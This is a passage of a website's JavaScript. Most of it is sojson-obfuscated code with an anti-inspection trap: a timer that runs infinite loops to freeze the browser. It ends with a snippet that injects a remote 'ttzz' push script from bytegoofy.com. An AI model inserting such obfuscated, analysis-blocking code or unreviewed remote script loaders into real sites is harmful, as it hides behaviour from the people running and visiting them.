_0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version='sojson.v5';
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?01b735833f79cf5c8b46ff05366c3e796002c84f9b9aa5871cdbe4434abefead8a24d2f724c31ebe20c1e4e6fba6d91caf576100b02a2870c72f38fc574066fef065d152c73bf1cbb2ebad3b5b5265d8";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window);